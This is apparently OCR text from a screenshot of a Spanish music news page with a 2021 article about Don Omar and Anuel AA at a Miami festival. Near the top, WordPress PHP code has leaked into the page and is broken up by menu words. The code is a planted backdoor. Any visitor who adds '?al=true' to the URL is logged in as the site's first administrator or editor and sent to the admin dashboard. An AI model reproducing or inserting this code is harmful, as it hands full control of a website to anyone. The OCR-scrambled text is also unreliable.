
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Don Omar y Anuel AA
protagonistas del festival
«Vibra Urbana de Miami»
By
Jessica Alonso
Posted on
4 noviembre, 2021